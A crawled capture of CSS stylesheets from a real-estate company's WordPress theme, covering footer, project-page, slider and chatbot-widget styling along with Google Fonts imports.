    justify-content: space-between;
}
.footer-menu {
    font-size: 1.8rem;
    font-weight: 700;
    letter-spacing: -0.0277em;
}
.footer-menu li {
    line-height: 1.25;
    margin: 0.25em 0 0;
}
.footer-menu a {
    text-decoration: none;
}
.footer-social-wrapper {
    margin: 0;
    width: 100%;
}
.has-footer-menu .footer-social-wrapper {
    flex-shrink: 0;
    margin-left: 1rem;
    width: 50%;
}
ul.footer-social {
    margin: -0.5rem 0 0 -0.5rem;
}
ul.footer-social li {
    margin: 0.5rem 0 0 0.5rem;
}
.footer-social a {
    background-color: #cd2653;
    height: 3.6rem;
    width: 3.6rem;
}
#site-footer,
.footer-social a::before {
    font-size: 1.6rem;
}
.sitemap_box .wp-block-column h4,
.sitemap_box .wp-block-column h4 a {
    color: #ffc71b;
    font-size: 18px;
    font-weight: 700;
}
#site-footer .section-inner {
    align-items: baseline;
    display: flex;
    justify-content: space-between;
}
.powered-by-wordpress {
    display: none;
    margin: 0 0 0 2.4rem;
}
body .projects .project-disclaimer,
body .projects .project-rera,
body .projects .project-rera .wrapper {
    min-height: 350px;
}
body .projects .section:last-child.project-rera .wrapper {
    min-height: 600px;
}
.projects .project-disclaimer .wrapper .heading {
    font-size: 2.5rem;
    font-weight: 900;
    letter-spacing: 0.125rem;
    margin-bottom: 2.5rem;
    line-height: 1.28;
    text-align: left;
    color: #07518c;
    text-transform: uppercase;
}
.projects .project-disclaimer {
    position: relative;
    padding-top: 0;
    margin-top: 4.16667rem;
    margin-bottom: 4.16667rem;
    padding-bottom: 1rem;
}
.projects .project-disclaimer .wrapper p {
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.75;
}
.projects .project-rera {
    padding-bottom: 1rem;
}
.call-modal h6 {
    font-weight: 700;
    line-height: 1rem;
    letter-spacing: 0.5rem;
    margin-bottom: 3.33333rem;
    color: #fefefe;
}
.enquiryModal h6 {
    background: #07518c;
    color: #fff;
    display: block;
    width: 100%;
    padding: 0.8em 0;
    position: absolute;
    top: 0;
}
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title h1 {
    text-transform: uppercase;
    text-shadow: 0 2px 3px rgb(0 0 0 / 60%);
}
.projects .exp-corner .wrapper .exp-container .bolt-sign:first-child {
    left: -1px;
    top: -1px;
}
.projects .exp-corner .wrapper .exp-container .bolt-sign:last-of-type {
    right: -1px;
    bottom: -1px;
}
.slider-hero-banner .media > div {
    position: relative;
    width: 100%;
}
.projects .testimonials-slider .wrapper .slider .media {
    min-height: 160px;
    position: relative;
}
.testimonial_popup_wrapper .pswp__button.pswp__button--arrow--left,
.testimonial_popup_wrapper .pswp__button.pswp__button--arrow--right,
.testimonial_popup_wrapper .pswp__counter {
    display: none !important;
    visibility: hidden !important;
}
.testimonial_popup_wrapper .pswp__caption__center {
    max-width: 90%;
}
span.play_btn {
    position: absolute;
    top: 35%;
    width: 45px;
    height: 45px;
    left: 35%;
    background-image: url(https://www.lntrealty.com/wp-content/themes/lntrealty/assets/images/icon-play-btn.webp);
    background-size: 100%;
}
.section .short-desc {
    font-size: 1.33333rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: center;
    color: #07518c;
    margin-bottom: 2.5rem;
}
.projects .project-rera .wrapper .heading {
    margin-bottom: 2.33333rem !important;
}
.sitemap_box .wp-block-column h4 {
    margin-bottom: 10px;
}
.sitemap_box .wp-block-column ul {
    margin-left: 0;
    list-style: none;
}
.sitemap_box .wp-block-column ul li {
    margin-left: 0;
    font-weight: 400;
    font-size: 14px;
}
#titledHeroBanner.slider-hero-banner.full_banner,
.full_banner.hero-banner {
    height: inherit;
}
@media (max-width: 479px) {
    ol,
    ul {
        margin: 0 0 3rem 2rem;
    }
    li {
        margin: 0.5rem 0 0 1rem;
    }
    .post-nav-links {
        margin: 3em 0 0;
    }
}
@media (min-width: 480px) {
    .post-nav-links {
        margin: 3em 0 0;
    }
}
@media (max-width: 599px) {
    .wp-block-column:last-child {
        margin-bottom: 0;
    }
    .template-cover .post-inner .post-meta-wrapper {
        width: calc(100% - 4rem);
    }
    .post-nav-links {
        margin: 3em 0 0;
    }
}
@media (min-width: 600px) {
    .post-nav-links {
        margin: 3em 0 0;
    }
}
@media (min-width: 660px) {
    .post-nav-links {
        margin: 3em auto 0;
    }
}
@media (max-width: 767px) {
    body .projects .section .wrapper .heading {
        margin-bottom: 2.33333rem;
    }
    body .projects .project-disclaimer .wrapper .heading {
        margin-bottom: 0;
    }
    main.projects > section.section {
        padding-bottom: 0;
        padding-top: 0;
    }
    main.projects > section.section:last-child {
        margin-bottom: 0;
        padding-bottom: 0;
    }
    body .projects .project-disclaimer,
    body .projects .project-rera,
    body .projects .project-rera .wrapper {
        min-height: inherit;
    }
    body .projects .section:last-child.project-rera .wrapper {
        min-height: inherit;
    }
    body .projects .project-overview .wrapper .media.single-banner {
        min-height: 35vh;
    }
    .fixed-bar .full_banner.hero-banner {
        margin-bottom: 50px;
    }
}
@media (min-width: 700px) {
    .site-title {
        font-weight: 700;
    }
    ol,
    ul {
        margin-bottom: 4rem;
    }
    fieldset,
    pre {
        padding: 3rem;
    }
    hr {
        margin: 8rem auto;
    }
    .heading-size-6,
    h6,
    table {
        font-size: 1.8rem;
    }
    .wp-block-separator.is-style-wide {
        max-width: calc(100vw - 8rem);
    }
    .entry-content h1,
    .entry-content h2,
    .entry-content h3,
    .heading-size-1,
    .heading-size-2,
    .heading-size-3,
    h1,
    h2,
    h3 {
        margin: 6rem auto 3rem;
    }
    .entry-content h4,
    .entry-content h5,
    .entry-content h6,
    .heading-size-4,
    .heading-size-5,
    .heading-size-6,
    h4,
    h5,
    h6 {
        margin: 4.5rem auto 2.5rem;
    }
    .heading-size-1,
    h1,
    h2.entry-title {
        font-size: 6.4rem;
    }
    .heading-size-2,
    .wp-block-cover h2,
    .wp-block-cover-image h2,
    h2 {
        font-size: 4.8rem;
    }
    .heading-size-3,
    h3 {
        font-size: 4rem;
    }
    .archive-title,
    .heading-size-4,
    .wp-block-pullquote blockquote p,
    h4 {
        font-size: 3.2rem;
    }
    .comment-author,
    .heading-size-5,
    h5 {
        font-size: 2.4rem;
    }
    .button,
    .faux-button,
    .wp-block-button__link,
    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"] {
        font-size: 1.7rem;
    }
    .wp-caption-text,
    figcaption {
        margin-top: 1.8rem;
    }
    .archive-header,
    .footer-widgets-outer-wrapper,
    .singular .entry-header,
    section {
        padding: 8rem 0;
    }
    .section-inner,
    .wp-block-cover .wp-block-cover__inner-container,
    .wp-block-cover-image .wp-block-cover__inner-container,
    body.template-full-width .entry-content > :not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
        width: calc(100% - 8rem);
    }
    .header-inner {
        padding: 3.8rem 0;
    }
    .site-title {
        font-size: 2.4rem;
    }
    .powered-by-wordpress,
    .site-description {
        display: block;
    }
    .site-logo img {
        max-height: 9rem;
        transition: height 0.15s linear, width 0.15s linear, max-height 0.15s linear;
    }
    .toggle-inner .toggle-text {
        font-size: 1.2rem;
    }
    .search-toggle {
        left: 2rem;
    }
    .nav-toggle {
        right: 2rem;
    }
    button.close-nav-toggle {
        font-size: 1.8rem;
        padding: 4rem 0;
    }
    button.close-nav-toggle svg {
        height: 2rem;
        width: 2rem;
    }
    button.close-nav-toggle .toggle-text {
        margin-right: 2.1rem;
    }
    .modal-menu {
        left: auto;
        width: 100%;
    }
    .modal-menu > li > a {
        font-size: 2.4rem;
        padding: 2.5rem 0;
    }
    .modal-menu ul li {
        border-left-color: transparent;
    }
    .menu-bottom {
        align-items: center;
        display: flex;
        justify-content: space-between;
        padding: 4.4rem 0;
    }
    .search-modal form {
        position: relative;
        width: 100%;
    }
    .search-modal .search-field {
        border: none;
        font-size: 3.2rem;
        height: 14rem;
    }
    .search-modal .search-field::-moz-placeholder {
        line-height: 4.375;
    }
    .cover-header-inner {
        padding: 18rem 0 8rem;
    }
    .to-the-content-wrapper {
        top: calc(100% + 1.8rem);
    }
    .to-the-content {
        height: 6rem;
    }
    .to-the-content svg {
        height: 2.4rem;
        width: 2.12rem;
    }
    body:not(.singular) main > article:first-of-type {
        padding: 8rem 0 0;
    }
    .error404 #site-content,
    .no-search-results-form,
    .post-inner {
        padding-top: 8rem;
    }
    .entry-categories,
    .widget .widget-title {
        margin-bottom: 3rem;
    }
    .entry-categories-inner {
        margin: -1rem 0 0 -2rem;
    }
    .entry-categories a {
        font-size: 1.5rem;
        margin: 1rem 0 0 2rem;
    }
    .post-meta,
    .wp-block-embed figcaption,
    .wp-block-image figcaption {
        font-size: 1.6rem;
    }
    .post-meta-wrapper {
        margin-top: 3rem;
    }
    .post-meta {
        margin: -1.4rem 0 0 -3rem;
    }
    .post-meta li {
        margin: 1.4rem 0 0 3rem;
        max-width: calc(100% - 3rem);
    }
    .post-meta-wrapper.post-meta-single-bottom {
        margin-top: 4rem;
    }
    .pagination-single {
        font-size: 2.4rem;
        margin-top: 8rem;
    }
    .pagination-single-inner {
        flex-direction: row;
        justify-content: space-between;
    }
    .pagination-single.only-next .pagination-single-inner {
        justify-content: flex-end;
    }
    .pagination-single hr:first-child {
        margin: 0 0 4rem;
    }
    .pagination-single hr:last-child {
        margin: 4rem 0 0.8rem;
    }
    .pagination-single a + a {
        margin: 0 0 0 4rem;
    }
    .pagination-single a .arrow {
        margin: 0 2rem 0 0;
    }
    .pagination-single .next-post {
        flex-direction: row-reverse;
        text-align: right;
    }
    .pagination-single .next-post .arrow {
        margin: 0 0 0 2rem;
    }
    .wp-block-archives:not(.alignwide):not(.alignfull),
    .wp-block-categories:not(.alignwide):not(.alignfull),
    .wp-block-code,
    .wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
    .wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
    .wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
    .wp-block-group:not(.has-background):not(.alignwide):not(.alignfull),
    .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
    .wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright),
    .wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright),
    .wp-block-media-text:not(.alignwide):not(.alignfull),
    .wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),
    .wp-block-video:not(.alignwide):not(.alignfull) {
        margin-bottom: 4rem;
        margin-top: 4rem;
    }
    .wp-block-group.has-background {
        padding: 4rem;
        margin-top: 0;
        margin-bottom: 0;
    }
    .wp-block-media-text .wp-block-media-text__content {
        padding: 4rem;
    }
    .wp-block-pullquote cite {
        margin-top: 2rem;
    }
    hr.wp-block-separator {
        margin: 6rem auto;
    }
    .entry-content {
        font-size: 2.1rem;
    }
    .entry-content li,
    .entry-content p {
        line-height: 1.476;
    }
    .comments-pagination,
    .comments-wrapper,
    .footer-top-hidden #site-footer,
    .footer-top-visible .footer-nav-widgets-wrapper {
        margin-top: 8rem;
    }
    .comment-reply-title {
        margin-bottom: 4.6rem;
    }
    .comment-respond p.comment-notes,
    .comment-respond p.logged-in-as {
        font-size: 1.8rem;
        letter-spacing: -0.025em;
        margin: -2.5rem 0 4.4rem;
    }
    .comments .comment,
    .comments .review {
        padding-top: 5rem;
    }
    div.comment:first-of-type {
        margin-top: 5rem;
    }
    .comment-meta {
        margin-bottom: 2rem;
        min-height: 6rem;
        padding: 0.3rem 0 0 7.5rem;
    }
    .comment-meta .avatar {
        display: block;
        height: 6rem;
        position: absolute;
        left: 0;
        top: 0;
        width: 6rem;
    }
    .comment-metadata {
        font-size: 1.6rem;
        margin-top: 0.8rem;
    }
    .comment-footer-meta {
        margin-top: 2.5rem;
    }
    .comment-respond p {
        margin-bottom: 2.5rem;
    }
    .comment-form p.logged-in-as {
        margin: -2.5rem 0 4.4rem;
    }
    .comment-respond .comment-form-author,
    .comment-respond .comment-form-email {
        float: left;
        width: calc(50% - 1rem);
    }
    .comment-respond .comment-form-email {
        margin-left: 2rem;
    }
    .comments .comment-respond {
        padding: 5rem 0 0;
    }
    .comment-reply-title small {
        display: inline;
        margin: 0 0 0 0.5rem;
    }
    .pagination-separator {
        margin: 8rem 0;
    }
    .nav-short {
        display: inline;
    }
    .pagination .nav-links {
        font-size: 2.4rem;
        font-weight: 700;
        margin: -2.5rem 0 0 -4rem;
    }
    .nav-links > * {
        margin: 2.5rem 0 0 4rem;
    }
    .footer-top {
        padding: 3.7rem 0;
    }
    .footer-menu {
        font-size: 2.4rem;
        margin: -0.8rem 0 0 -1.6rem;
    }
    .footer-menu li {
        margin: 0.8rem 0 0 1.6rem;
    }
    .has-footer-menu .footer-social-wrapper {
        flex: 1;
        margin-left: 4rem;
        width: auto;
    }
    .footer-widgets-wrapper {
        display: flex;
        justify-content: space-between;
        margin-left: -4rem;
        width: calc(100% + 4rem);
    }
    .footer-widgets {
        margin-left: 4rem;
        width: 50%;
    }
    .footer-widgets .widget:first-child,
    .footer-widgets + .footer-widgets {
        margin-top: 0;
    }
    .footer-widgets .widget {
        border-top: none;
        margin-top: 5rem;
        padding-top: 0;
    }
    #site-footer {
        font-size: 1.8rem;
        padding: 4.3rem 0;
    }
    .to-the-top-short {
        display: none;
    }
}
@media (min-width: 782px) {
    .wp-block-column {
        margin-bottom: 0;
    }
}
@media (min-width: 1000px) {
    .footer-top,
    .header-inner,
    .wp-custom-logo .header-titles {
        align-items: center;
    }
    #site-header {
        z-index: 2;
    }
    .header-inner {
        display: flex;
        justify-content: space-between;
        padding: 2.8rem 0;
    }
    .header-titles-wrapper {
        margin-right: 4rem;
        max-width: 50%;
        padding: 0;
        text-align: left;
    }
    .header-titles {
        align-items: baseline;
        display: flex;
        flex-wrap: wrap;
        justify-content: flex-start;
        margin: -1rem 0 0 -2.4rem;
    }
    .header-titles .site-description,
    .header-titles .site-logo,
    .header-titles .site-title {
        margin: 1rem 0 0 2.4rem;
    }
    .header-navigation-wrapper {
        align-items: center;
        display: flex;
    }
    .primary-menu-wrapper {
        display: block;
        width: 100%;
    }
    .mobile-nav-toggle,
    .mobile-search-toggle {
        display: none !important;
    }
    .header-inner .toggle {
        height: 4.4rem;
        padding: 0 3rem;
        position: relative;
        bottom: auto;
        left: auto;
        right: auto;
        top: auto;
        width: auto;
    }
    .header-inner .toggle-wrapper {
        position: relative;
    }
    .header-inner .toggle-wrapper::before {
        background: #dedfdf;
        content: "";
        display: block;
        height: 2.7rem;
        position: absolute;
        left: 0;
        top: calc(50% - 1.35rem);
        width: 0.1rem;
    }
    .header-inner .toggle-wrapper:first-child::before {
        content: none;
    }
    .mobile-menu,
    .nav-toggle-wrapper:not(.has-expanded-menu) {
        display: none;
    }
    .toggle-inner {
        position: static;
    }
    .toggle-inner .toggle-text {
        left: 0;
        right: 0;
        text-align: center;
        top: calc(100% - 0.3rem);
        width: auto;
    }
    .menu-modal {
        opacity: 1;
        justify-content: flex-end;
        padding: 0;
        transition: background-color 0.3s ease-in, left 0s 0.3s, right 0s 0.3s;
    }
    .menu-modal.cover-modal {
        background: rgba(0, 0, 0, 0);
    }
    .menu-modal.active {
        background: rgba(0, 0, 0, 0.2);
        transition: background-color 0.3s ease-out;
    }
    .menu-wrapper.section-inner {
        width: calc(100% - 8rem);
    }
    .menu-modal-inner {
        box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.1);
        opacity: 0;
        padding: 0;
        transform: translateX(20rem);
        transition: transform 0.2s ease-in, opacity 0.2s ease-in;
        width: 50rem;
    }
    .menu-modal.active .menu-modal-inner {
        opacity: 1;
        transform: translateX(0);
        transition-timing-function: ease-out;
    }
    .expanded-menu,
    .pagination .next {
        display: block;
    }
    .menu-bottom {
        padding: 6rem 0;
    }
    .menu-bottom .social-menu {
        justify-content: flex-start;
    }
    hr.wp-block-separator {
        margin: 8rem auto;
    }
    .comment-meta {
        padding-left: 0;
    }
    .comment-meta .avatar {
        left: -8rem;
    }
    .pagination .nav-links {
        justify-content: space-between;
        margin: 0;
        width: 100%;
    }
    .nav-links > * {
        margin: 0 2rem;
    }
    .pagination .next {
        text-align: right;
        margin: 0 0 0 auto;
    }
    .footer-menu {
        align-items: baseline;
        display: flex;
        justify-content: flex-start;
        flex-wrap: wrap;
        font-size: 2.1rem;
        margin: -1.2rem 0 0 -2.4rem;
    }
    .footer-menu li {
        margin: 1.2rem 0 0 2.4rem;
    }
}
@media (min-width: 1220px) {
    .heading-size-1,
    h1 {
        font-size: 8.4rem;
    }
    ul.primary-menu {
        margin: -0.8rem 0 0 -2.5rem;
    }
    .primary-menu > li {
        margin: 0.8rem 0 0 2.5rem;
    }
    .cover-header + .post-inner {
        padding-top: 10rem;
    }
    .comment-reply-title {
        font-size: 5.6rem;
        line-height: 1.2;
        margin-bottom: 6rem;
    }
    .comment-respond p.comment-notes,
    .comment-respond p.logged-in-as {
        margin: -4rem 0 6rem;
    }
    .comments .comment-respond .comment-reply-title {
        font-size: 4.8rem;
    }
    .comments .comment-respond p.comment-notes,
    .comments .comment-respond p.logged-in-as {
        margin: -4.5rem 0 4rem;
    }
    .widget-content {
        font-size: 2.1rem;
    }
    .footer-menu {
        font-size: 2.4rem;
        margin: -1.5rem 0 0 -3rem;
    }
    .footer-menu li {
        margin: 1.5rem 0 0 3rem;
    }
    ul.footer-social {
        margin: -1rem 0 0 -1rem;
    }
    ul.footer-social li {
        margin: 1rem 0 0 1rem;
    }
    .footer-social a {
        height: 4.4rem;
        width: 4.4rem;
    }
    .footer-social a::before {
        font-size: 2rem;
    }
    .footer-widgets-wrapper {
        margin-left: -6rem;
        width: calc(100% + 6rem);
    }
    .footer-widgets {
        margin-left: 6rem;
    }
}
@media (min-width: 1280px) {
    .wp-block-separator.is-style-wide {
        max-width: 120rem;
        width: 120rem;
    }
}
@media screen and (max-width: 992px) {
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title h1,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title h2 {
        text-transform: uppercase;
        font-size: 4.16667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.33333rem;
        text-align: center;
    }
}
@media screen and (max-width: 600px) {
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title h1,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title h2 {
        text-transform: uppercase;
        font-size: 2.91667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.33333rem;
        text-align: center;
    }
}
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title h1,
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title h2 {
    text-transform: uppercase;
    font-size: 5.83333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.58333rem;
    text-align: left;
    color: #fff;
    text-shadow: 0 2px 3px rgb(0 0 0 / 60%);
}
@font-face {
    font-family: "ElMessiri Var";
    font-weight: 100 900;
    font-style: italic;
    font-display: swap;
    src: url(https://www.lntrealty.com/wp-content/themes/lntrealty/assets/fonts/elmessiri/ElMessiri-VariableFont_wght.ttf) format("ttf");
}

.masterhead-section-media img {
    width: 100%;
}


.ltr-popup-overlay{
    display: none !important;
}



/*Temporary Media CSS for view More property section on projects page */

/* Tablet: 2 columns */
/*@media (min-width: 768px) and (max-width: 991px) {
  #explore_more_properties .row {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
  }
}
*/
/* Mobile: 1 column with horizontal scroll */
/*@media (max-width: 767px) {
  #explore_more_properties .row {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    gap: 16px;
    padding-bottom: 10px;
  }*/

  /*#explore_more_properties .row::-webkit-scrollbar {
    display: none;
  }

  #explore_more_properties .col-lg-4,
  #explore_more_properties .col-md-6,
  #explore_more_properties .col-sm-12 {
    flex: 0 0 80%;
    max-width: 80%;
  }
}*/


--- FILE ---
content_type: text/css
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/css/flyfish.css?ver=1.23
body_size: 19400
content:
@import url(https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Barlow:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Bitter:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Bodoni+Moda:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Cormorant+Garamond:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Comic+Neue:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap);@import url(https://fonts.googleapis.com/css2?family=Josefin+Sans:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Lora:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Nunito:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Open+Sans:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Work+Sans:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Source+Serif+Pro:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Roboto:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Exo+2:wght@400;600&family=Oswald:wght@400;500&family=Roboto+Mono&display=swap);@import url(https://fonts.googleapis.com/css2?family=Exo+2:ital,wght@1,300&family=Inter:wght@100;200;300;400;500;600;700;800;900&family=Lora:ital@0;1&family=Open+Sans:wght@300;400;600&display=swap);.head-text-1,.head-text-2{-webkit-font-feature-settings:"lnum";font-variant-numeric:lining-nums;font-weight:400;font-stretch:normal;font-style:normal}.sf-bot-icon,.sf-chatbot{position:fixed;z-index:99999999}.card-container,.center-flex-private,.msg-section .msg-box,.sf-bot-icon,.whatsapp-card-container{-webkit-box-orient:vertical;-webkit-box-direction:normal}@font-face{src:url(/Popup/chatsdk/v1/fonts/OpenSans-Regular629a55a7e793da068dc580d184cc0e31.ttf);src:local('oSans'),local('oSans'),url(/Popup/chatsdk/v1/fonts/OpenSans-Regular9dce7f01715340861bdb57318e2f3fdc.eot?#iefix) format('embedded-opentype'),url(/Popup/chatsdk/v1/fonts/OpenSans-Regularcffb686d7d2f4682df8342bd4d276e09.woff2) format('woff2'),url(/Popup/chatsdk/v1/fonts/OpenSans-Regularbf2d0783515b7d75c35bde69e01b3135.woff) format('woff'),url(/Popup/chatsdk/v1/fonts/OpenSans-Regular629a55a7e793da068dc580d184cc0e31.ttf) format('truetype'),url(/Popup/chatsdk/v1/images/OpenSans-Regular7aab4c13671282c90669eb6a10357e41.svg#OpenSans) format('svg')}:root{--usrMsgColor:#000000;--usrMsgBackground:#ffffff;--inputBoxColor:#000000;--inputBackground:#ffffff;--btnFillBackground:#ffffff;--btnFillColor:#ef4078;--outlineBtnColor:#ffffff;--optionsColor:#ef4078;--optionsBackground:#ffffff;--optionsBorder:rgba(239, 64, 120, 0.30196);--srvMsgColor:#ffffff;--srvMsgBackground:#383ff6;--timeStampBackground:rgba(255, 255, 255, 0.6);--timeStampColor:rgba(0, 0, 0, 0.8);--headerColor:#000000;--headerBackground:#ffffff;--backgroundColor:linear-gradient(to bottom, #ffffff, #cac9fe);--fontSize:16px;--fontFamily:'Poppins';--violet-20:#f7f7fc;--violet-50:#f2f3ff;--violet-100:#e3e5ff;--violet-200:#bfc3f7;--violet-300:#8e94eb;--violet-450:#636bd6;--violet-600:#3b44c4;--violet-800:#252c96;--violet-1000:#05094a;--gold-50:#fdf8e7;--gold-100:#fcedc6;--gold-200:#f8dd94;--gold-300:#edc14c;--gold-400:#d9a20f;--gold-500:#b78600;--gold-700:#846100;--gold-800:#5f4600;--tertiary-1:#89c638;--tertiary-2:#64c35e;--tertiary-3:#47a26e;--tertiary-4:#00c8d0;--tertiary-5:#59a9e6;--tertiary-6:#8554c4;--tertiary-7:#c05dc7;--tertiary-9:#e56870;--tertiary-8:#e659a9;--tertiary-10:#e08845;--tertiary-11:#636bd6;--tertiary-11:var(--violet-450);--tertiary-12:#d9a20f;--tertiary-12:var(--gold-400);--pearl-grey:#f7f7f7;--select:#f0e2bd;--rust-white:#fdfcfc;--white:#fff;--black:#000;--black-60:rgba(0, 0, 0, 0.6);--black-40:rgba(0, 0, 0, 0.4);--black-20:rgba(0, 0, 0, 0.2);--black-10:rgba(0, 0, 0, 0.1);--black-5:rgba(0, 0, 0, 0.05);--black-2:rgba(0, 0, 0, 0.2);--vibrant-pink-50:#fddfdf;--vibrant-pink-100:#f8bebe;--vibrant-pink-200:#f89191;--vibrant-pink-300:#f86060;--vibrant-pink-400:#ec1f1f;--vibrant-pink-500:#ce0707;--vibrant-pink-600:#a70101;--vibrant-pink-700:#7c0000;--vibrant-pink-800:#5d0000;--link-blue:#4a4ff5;--pink:#de9cdc;--purple:#8680c5;--action-colour:#444760;--text-colour:#1b2050;--placeholder:#8991a3;--error-red:#e05757;--primary-blue:#4d77ff;--button-blue:#4b50f6;--blue-12:#e6ecff;--gray-3:#828282;--gray-4:#bdbdbd;--gray-2:#4f4f4f;--card-status-yellow:#ffe600;--gray-5:#e0e0e0;--icon-light-blue:#e6ecff;--gray-11:#e8e8ea;--white:#ffffff;--violet-50:#f2f3ff;--ff-serverMsgColor-20:rgba(0, 0, 0, 0.12549);--ff-serverMsgColor:#000;--ff-serverMsgColor:var(--black);--ff-serverMsgBackground:#ffffff;--ff-serverMsgBackground:var(--white);--ff-userMsgColor:#000;--ff-userMsgColor:var(--black);--ff-userMsgBackground:#f2f3ff;--ff-userMsgBackground:var(--violet-50);--ff-btnFillBackground:#f2f3ff;--ff-btnFillBackground:var(--violet-50);--ff-btnFillColor:#3b44c4;--ff-btnFillColor:var(--violet-600);--ff-optionsBackground:#ffffff;--ff-optionsBackground:var(--white);--ff-optionsColor:#3b44c4;--ff-optionsColor:var(--violet-600);--ff-optionsBorder:rgba(0, 0, 0, 0.2);--ff-timeStampBackground:rgba(0, 0, 0, 0);--ff-timeStampColor:#000;--ff-timeStampColor:var(--black);--ff-backgroundColor:rgba(0, 0, 0, 0);--ff-box-shadow:rgba(0, 0, 0, 0.28);--ff-overlay:rgba(128, 128, 128, 0.3)}.center-flex-private{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100vh;width:100%;height:calc(100vh - 62px)}.msg-section .msg-box,.sf-bot-icon,.sf-bot-icon .close-icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-chatbot .styled-scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.15) transparent}.sf-chatbot .styled-scroll::-webkit-scrollbar{width:8px}.sf-chatbot .styled-scroll::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.25);-webkit-transition:background-color .1s;transition:background-color .1s;border:1px solid rgba(255,255,255,.35);border-radius:10px}.sf-chatbot .styled-scroll::-webkit-scrollbar-button{height:3px}.sf-chatbot .styled-scroll::-webkit-scrollbar-track{background-color:transparent}.sf-chatbot .no-scroll{scrollbar-width:none}.sf-chatbot .no-scroll::-webkit-scrollbar{display:none}.head-text-1{font-feature-settings:"lnum";font-size:1.5em;line-height:1.33;letter-spacing:normal}.head-text-2{font-feature-settings:"lnum";font-size:1.25em;line-height:1.5;letter-spacing:.0075em}.body-text-1,.button-text-1{-webkit-font-feature-settings:"lnum";font-size:1em;line-height:1.5;letter-spacing:.03125em;font-variant-numeric:lining-nums;font-stretch:normal;font-style:normal}.button-text-1{font-feature-settings:"lnum";font-weight:600}.body-text-1{font-feature-settings:"lnum";font-weight:400}.body-text-2,.button-text-2{-webkit-font-feature-settings:"lnum";font-size:.875em;line-height:1.5;letter-spacing:.04em}.button-text-2{font-feature-settings:"lnum";font-variant-numeric:lining-nums;font-weight:600;font-stretch:normal;font-style:normal}.body-text-2{font-feature-settings:"lnum";font-variant-numeric:lining-nums;font-weight:400;font-stretch:normal;font-style:normal}.caption-text,.overline-text{-webkit-font-feature-settings:"lnum";font-variant-numeric:lining-nums;font-weight:400;font-stretch:normal;font-style:normal}.caption-text{font-feature-settings:"lnum";font-size:.75em;line-height:1.6;letter-spacing:.033em}.overline-text{font-feature-settings:"lnum";text-transform:uppercase;font-size:.625em;line-height:2;letter-spacing:.15em}.timestamp-text{-webkit-font-feature-settings:"lnum";font-feature-settings:"lnum";font-variant-numeric:lining-nums;font-size:.5em;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:.05em}Â .msg-section{margin-bottom:11.5px;margin-right:8px}.msg-section 